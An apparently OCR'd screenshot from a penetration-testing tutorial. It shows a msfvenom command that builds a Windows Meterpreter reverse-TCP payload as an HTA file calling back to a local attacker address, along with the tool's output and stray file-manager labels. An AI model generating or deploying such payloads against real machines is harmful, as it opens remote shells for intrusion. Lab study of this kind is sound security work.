 msf > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.110 lport=4500 -f hta-psh -o test.hta
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.110 lport=4500 -f hta-psh -o test.ht
a
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of hta-psh file: 6556 bytes
Saved as: test.hta
msf >
主文件夹 桌面
最近使用的
Home
桌面
视频
exploit.txt test.hta 公共 模板 视频 图片 文档
下载 音乐 桌面